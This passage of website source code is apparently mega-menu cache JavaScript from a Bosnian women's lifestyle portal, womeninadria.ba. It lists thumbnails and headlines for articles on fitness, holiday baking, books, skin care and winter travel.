https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 